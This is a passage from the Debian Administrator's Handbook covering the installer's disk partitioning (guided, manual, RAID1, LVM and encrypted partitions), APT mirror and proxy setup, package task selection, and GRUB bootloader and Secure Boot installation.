
keep is already on the machine. Indeed, you will then have to make sure that you do not alter
its partitions (or that you resize them without causing damage).
Fortunately, the partitioning software has a “guided” mode which recommends partitions for
the user to make — in most cases, you can simply validate the software’s suggestions.
Figure 4.7 Choice of partitioning mode
The first screen in the partitioning tool offers the choice of using an entire hard drive to create
various partitions. For a (new) computer which will solely use Linux, this option is clearly the
simplest, and you can choose the option “Guided - use entire disk”. If the computer has two hard
drives for two operating systems, setting one drive for each is also a solution that can facilitate
partitioning. In both of these cases, the next screen offers to choose the disk where Linux will
be installed by selecting the corresponding entry (for example, “SCSI1 (0,0,0) (sda) - 21.5 GB ATA
QEMU HARDDISK”). You then start guided partitioning.
62
The Debian Administrator’s Handbook

Figure 4.8 Disk to use for guided partitioning
Guided partitioning can also set up LVM logical volumes instead of partitions (see below). Since
the remainder of the operation is the same, we will not go over the option “Guided - use entire
disk and set up LVM” (encrypted or not).
In other cases, when Linux must work alongside other already existing partitions, you need to
choose manual partitioning.
Guided partitioning
The guided partitioning tool offers three partitioning methods, which correspond to different
usages.
63
Chapter 4 — Installation

Figure 4.9 Guided partitioning
The first method is called “All files in one partition”. The entire Linux system tree is stored in
a single filesystem, corresponding to the root / directory. This simple and robust partitioning
fits perfectly for personal or single-user systems. In fact, two partitions will be created: the first
will house the complete system, the second the virtual memory (swap).
The second method, “Separate /home partition”, is similar, but splits the file hierarchy in two:
one partition contains the Linux system (/), and the second contains “home directories” (mean-
ing user data, in files and subdirectories available under /home/).
The last partitioning method, called “Separate /home, /var, and /tmp partitions”, is appropriate
for servers and multi-user systems. It divides the file tree into many partitions: in addition to
the root (/) and user accounts (/home/) partitions, it also has partitions for server software data
(/var/), and temporary files (/tmp/). These divisions have several advantages. Users can not
lock up the server by consuming all available hard drive space (they can only fill up /tmp/ and
/home/
). The daemon data (especially logs) can no longer clog up the rest of the system.
BACK TO BASICS
Choosing a filesystem
A filesystem defines the way in which data is organized on the hard drive. Each ex-
isting filesystem has its merits and limitations. Some are more robust, others more
effective: if you know your needs well, choosing the most appropriate filesystem is
possible. Various comparisons have already been made; it seems that
ReiserFS is
particularly efficient for reading many small files;
XFS, in turn, works faster with
large files.
Ext4, the default filesystem for Debian, is a good compromise, based on
the three previous versions of filesystems historically used in Linux (
ext, ext2 and
ext3). Ext4 overcomes certain limitations of ext3 and is particularly appropriate for
very large capacity hard drives. Another option would be to experiment with the
very promising
btrfs, which includes numerous features that require, to this day,
the use of LVM and/or RAID.
64
The Debian Administrator’s Handbook

A journalized filesystem (such as
ext3, ext4, btrfs, reiserfs, or xfs) takes special
measures to make it possible to return to a prior consistent state after an abrupt
interruption without completely analyzing the entire disk (as was the case with
the
ext2 system). This functionality is carried out by filling in a journal that de-
scribes the operations to conduct prior to actually executing them. If an operation
is interrupted, it will be possible to “replay” it from the journal. Conversely, if an
interruption occurs during an update of the journal, the last requested change is
simply ignored; the data being written could be lost, but since the data on the disk
has not changed, they have remained coherent. This is nothing more nor less than
a transactional mechanism applied to the filesystem.
After choosing the type of partition, the software calculates a suggestion, and describes it on the
screen; the user can then modify it if needed. You can, in particular, choose another filesystem
if the standard choice (ext4) isn’t appropriate. In most cases, however, the proposed partitioning
is reasonable and it can be accepted by selecting the “Finish partitioning and write changes to
disk” entry.
Figure 4.10 Validating partitioning
Manual Partitioning
Manual partitioning allows greater flexibility, allowing the user to choose the purpose and size
of each partition. Furthermore, this mode is unavoidable if you wish to use software RAID.
IN PRACTICE
Shrinking a Windows
partition
To install Debian alongside an existing operating system (Windows or other), you
must have some available hard drive space that is not being used by the other
system in order to be able to create the partitions dedicated to Debian. In most
cases, this means shrinking a Windows partition and reusing the freed space.
65
Chapter 4 — Installation

The Debian installer allows this operation when using the manual mode for par-
titioning. You only need to choose the Windows partition and enter its new size
(this works the same with both unencrypted FAT and NTFS partitions).
If Windows is using BitLocker-encrypted partitions, the steps to resize them re-
quires to use the BitLocker Management together with the Windows Disk Man-
agement tool.
The first screen displays the available disks, their partitions, and any possible free space that
has not yet been partitioned. You can select each displayed element; pressing the Enter key
then gives a list of possible actions.
You can erase all partitions on a disk by selecting it.
When selecting free space on a disk, you can manually create a new partition. You can also do
this with guided partitioning, which is an interesting solution for a disk that already contains
another operating system, but which you may wish to partition for Linux in a standard manner.
See section 4.2.13.1, “Guided partitioning” page 63 for more details on guided partitioning.
BACK TO BASICS
Mount point
The mount point is the directory tree that will house the contents of the filesystem
on the selected partition. Thus, a partition mounted at /home/ is traditionally
intended to contain user data.
When this directory is named “/”, it is known as the
root of the file tree, and there-
fore the root of the partition that will actually host the Debian system.
BACK TO BASICS
Virtual memory, swap
Virtual memory allows the Linux kernel, when lacking sufficient memory (RAM),
to free a bit of memory by storing the parts of the RAM that have been inactive for
some time on the swap partition of the hard disk.
To simulate the additional memory, Windows uses a swap file that is directly con-
tained in a filesystem. Conversely, Linux uses a partition dedicated to this purpose,
hence the term “swap partition”.
When choosing a partition, you can indicate the manner in which you are going to use it:
• format it and include it in the file tree by choosing a mount point;
• use it as a swap partition;
• make it into a “physical volume for encryption” (to protect the confidentiality of data on
certain partitions, see below);
• make it a “physical volume for LVM” (this concept is discussed in greater detail later in
this chapter);
• use it as a RAID device (see later in this chapter);
• you can also choose not to use it, and therefore leave it unchanged.
66
The Debian Administrator’s Handbook

Configuring Multidisk Devices (Software RAID)
Some types of RAID allow the duplication of information stored on hard drives to prevent data
loss in the event of a hardware problem affecting one of them. Level 1 RAID keeps a simple,
identical copy (mirror) of a hard drive on another drive, while level 5 RAID splits redundant
data over several disks, thus allowing the complete reconstruction of a failing drive.
We will only describe level 1 RAID, which is the simplest to implement. The first step involves
creating two partitions of identical size located on two different hard drives, and to label them
“physical volume for RAID”.
You must then choose “Configure software RAID” in the partitioning tool to combine these two
partitions into a new virtual disk and select “Create MD device” in the configuration screen.
You then need to answer a series of questions about this new device. The first question asks
about the RAID level to use, which in our case will be “RAID1”. The second question asks about
the number of active devices — two in our case, which is the number of partitions that need
to be included in this MD device. The third question is about the number of spare devices —
0; we have not planned any additional disk to take over for a possible defective disk. The last
question requires you to choose the partitions for the RAID device — these would be the two
that we have set aside for this purpose (make sure you only select the partitions that explicitly
mention “raid”).
Back to the main menu, a new virtual “RAID” disk appears. This disk is presented with a sin-
gle partition which can not be deleted, but whose use we can choose (just like for any other
partition).
For further details on RAID functions, please refer to section 12.1.1, “Software RAID” page 328.
Configuring the Logical Volume Manager (LVM)
LVM allows you to create “virtual” partitions that span over several disks. The benefits are
twofold: the size of the partitions are no longer limited by individual disks but by their cu-
mulative volume, and you can resize existing partitions at any time, possibly after adding an
additional disk when needed.
LVM uses a particular terminology: a virtual partition is a “logical volume”, which is part of a
“volume group”, or an association of several “physical volumes”. Each of these terms in fact
corresponds to a “real” partition (or a software RAID device).
This technique works in a very simple way: each volume, whether physical or logical, is split
into blocks of the same size, which are made to correspond by LVM. The addition of a new disk
will cause the creation of a new physical volume, and these new blocks can be associated to
any volume group. All of the partitions in the volume group that is thus expanded will have
additional space into which they can extend.
The partitioning tool configures LVM in several steps. First you must create on the existing disks
the partitions that will be “physical volumes for LVM”. To activate LVM, you need to choose
“Configure the Logical Volume Manager (LVM)”, then on the same configuration screen “Create
67
Chapter 4 — Installation

a volume group”, to which you will associate the existing physical volumes. Finally, you can
create logical volumes within this volume group. Note that the automatic partitioning system
can perform all these steps automatically.
In the partitioning menu, each physical volume will appear as a disk with a single partition
which can not be deleted, but that you can use as desired.
The usage of LVM is described in further detail in section 12.1.2, “LVM” page 339.
Setting Up Encrypted Partitions
To guarantee the confidentiality of your data, for instance in the event of the loss or theft of your
computer or a hard drive, it is possible to encrypt the data on some partitions. This feature can
be added underneath any filesystem, since, as for LVM, Linux (and more particularly the dm-
crypt driver) uses the Device Mapper to create a virtual partition (whose content is protected)
based on an underlying partition that will store the data in an encrypted form (thanks to LUKS,
Linux Unified Key Setup, a standard format that enables the storage of encrypted data as well
as meta-information that indicates the encryption algorithms used).
SECURITY
Encrypted swap partition
When an encrypted partition is used, the encryption key is stored in memory
(RAM). Since retrieving this key allows the decryption of the data, it is of utmost
importance to avoid leaving a copy of this key that would be accessible to the pos-
sible thief of the computer or hard drive, or to a maintenance technician. This is,
however, something that can easily occur with a laptop, since when hibernating the
contents of RAM is stored on the swap partition. If this partition isn’t encrypted,
the thief may access the key and use it to decrypt the data from the encrypted
partitions. This is why, when you use encrypted partitions, it is imperative to also
encrypt the swap partition!
The Debian installer will warn the user if they try to make an encrypted partition
while the swap partition isn’t encrypted.
To create an encrypted partition, you must first assign an available partition for this purpose.
To do so, select a partition and indicate that it is to be used as a “physical volume for encryp-
tion”. After partitioning the disk containing the physical volume to be made, choose “Configure
encrypted volumes”. The software will then propose to initialize the physical volume with ran-
dom data (making the localization of the real data more difficult), and will ask you to enter an
“encryption passphrase”, which you will have to enter every time you boot your computer in
order to access the content of the encrypted partition. Once this step has been completed, and
you have returned to the partitioning tool menu, a new partition will be available in an “en-
crypted volume”, which you can then configure just like any other partition. In most cases, this
partition is used as a physical volume for LVM so as to protect several partitions (LVM logical
volumes) with the same encryption key, including the swap partition (see sidebar “Encrypted
swap partition” page 68).
68
The Debian Administrator’s Handbook

4.2.14. Installing the Base System
This step, which doesn’t require any user interaction, installs the Debian “base system” pack-
ages. This includes the dpkg and apt tools, which manage Debian packages, as well as the utili-
ties necessary to boot the system and start using it.
Figure 4.11 Installation of the base system
4.2.15. Configuring the Package Manager (apt)
In order to be able to install additional software, APT needs to be configured and told where to
find Debian packages. This step is as automated as possible. It starts with a question asking if it
must use a network source for packages, or if it should only look for packages on the CD-ROM.
NOTE
Debian CD-ROM in the
drive
If the installer detects a Debian installation disk in the CD/DVD reader, it is not
necessary to configure APT to go looking for packages on the network: APT is
automatically configured to read packages from a removable media drive. If the
disk is part of a set, the software will offer to “explore” other disks in order to
reference all of the packages stored on them.
If getting packages from the network is requested, the next two questions allow to choose a
server from which to download these packages, by choosing first a country, then a mirror avail-
able in that country (a mirror is a public server hosting copies of all the files of the Debian master
archive).
69
Chapter 4 — Installation

Figure 4.12 Selecting a Debian mirror
Finally, the program proposes to use an HTTP proxy. If there is no proxy, Internet access will
be direct. If you type http://proxy.falcot.com:3128, APT will use the Falcot proxy/cache, a “Squid”
program. You can find these settings by checking the configurations of a web browser on an-
other machine connected to the same network.
The files Packages.xz and Sources.xz are then automatically downloaded to update the list of
packages recognized by APT.
BACK TO BASICS
HTTP proxy
An HTTP proxy is a server that forwards an HTTP request for network users. It
sometimes helps to speed up downloads by keeping a copy of files that have been
transferred through it (we then speak of proxy/cache). In some cases, it is the only
means of accessing an external web server; in such cases it is essential to answer the
corresponding question during installation for the program to be able to download
the Debian packages through it.
Squid is the name of the server software used by Falcot Corp to offer this service.
4.2.16. Debian Package Popularity Contest
The Debian system contains a package called popularity-contest, whose purpose is to compile
package usage statistics. Each week, this program collects information on the packages installed
and those used recently, and anonymously sends this information to the Debian project servers.
The project can then use this information to determine the relative importance of each package,
which influences the priority that will be granted to them. In particular, the most “popular”
packages will be included in the installation CD-ROM, which will facilitate their access for users
who do not wish to download them or to purchase a complete set.
This package is only activated on demand, out of respect for the confidentiality of users’ usage.
70
The Debian Administrator’s Handbook

4.2.17. Selecting Packages for Installation
The following step allows you to choose the purpose of the machine in very broad terms; the ten
suggested tasks correspond to lists of packages to be installed. The list of the packages that will
actually be installed will be fine-tuned and completed later on, but this provides a good starting
point in a simple manner.
Some packages are also automatically installed according to the hardware detected (thanks to
the program discover-pkginstall from the discover package).
Figure 4.13 Task choices
4.2.18. Installing the GRUB Bootloader
The bootloader is the first program started by the BIOS. This program loads the Linux kernel
into memory and then executes it. It often offers a menu that allows the user to choose the
kernel to load and/or the operating system to boot.
BEWARE
Bootloader and dual boot
This phase in the Debian installation process detects the operating systems that are
already installed on the computer, and automatically adds corresponding entries
in the boot menu, but not all installation programs do this.
In particular, if you install (or reinstall) Windows thereafter, the bootloader will be
erased. Debian will still be on the hard drive, but will no longer be accessible from
the boot menu (except for Windows 10, where it will still be accessible through the
Windows recovery console). You would then have to boot the Debian installation
system in rescue mode to set up a less exclusive bootloader. This operation is
described in detail in the installation manual.
è https://www.debian.org/releases/stable/amd64/ch08s06
71
Chapter 4 — Installation

By default, the menu proposed by GRUB contains all the installed Linux kernels, as well as any
other operating systems that were detected. This is why you should accept the offer to install it
in the Master Boot Record. Since keeping older kernel versions preserves the ability to boot the
same system if the most recently installed kernel is defective or poorly adapted to the hardware,
it often makes sense to keep a few older kernel versions installed.
GRUB is the default bootloader installed by Debian thanks to its technical superiority: it works
with most filesystems and therefore doesn’t require an update after each installation of a new
kernel, since it reads its configuration during boot and finds the exact position of the new kernel.
Version 1 of GRUB (now known as “Grub Legacy”) couldn’t handle all combinations of LVM and
software RAID; version 2, installed by default, is more complete. There may still be situations
where it is more recommendable to install LILO (another bootloader); the installer will suggest
it automatically.
It is worth noting that GRUB is not a single bootloader, it is more like a collection of bootloaders
suited for different cases. The numerous binary packages built out of the GRUB source package
reflect that: grub-efi-amd64 is for 64-bit PC booting in UEFI mode, grub-efi-ia32 is for 32-bit PC
booting in UEFI mode, grub-pc is for PC booting in BIOS mode, grub-uboot for ARM computers,
etc.
For more information on configuring GRUB, please refer to section 8.8.3, “GRUB 2 Configura-
tion” page 182.
CULTURE
Secure Boot and the shim
bootloader
Secure Boot is a technology ensuring that you run only software validated by your
operating system vendor. To accomplish its work each element of the boot se-
quences validates the next software component that it will execute. At the deepest
level, the UEFI firmware embeds cryptographic keys provided by Microsoft to check
the bootloader’s signature, ensuring that it is safe to execute. Since getting a binary
signed by Microsoft is a lengthy process, Debian decided to not sign GRUB directly.
Instead it uses an intermediary bootloader called shim, which almost never needs
to change, and whose only role is to check Debian’s provided signature on GRUB
and execute GRUB. To run Debian on a machine having Secure Boot enabled, you
need to install the
shim-signed package.
Down the stack, GRUB will do a similar check with the kernel, and then the kernel
might also check signatures on modules that get loaded. The kernel might also
forbid some operations that could alter the integrity of the system.
Debian 10 is the first release supporting Secure Boot. Before, you had to disable
that feature in the system setup screen offered by the BIOS or the UEFI.
4.2.19. Finishing the Installation and Rebooting
The installation is now complete, the program invites you to remove the CD-ROM from the
reader and to restart the computer.
72
The Debian Administrator’s Handbook

4.3. After the First Boot
If you activated the task “Debian desktop environment” without any explicit desktop choice (or
with the “GNOME” choice), the computer will display the gdm3 login manager.
Figure 4.14 First boot
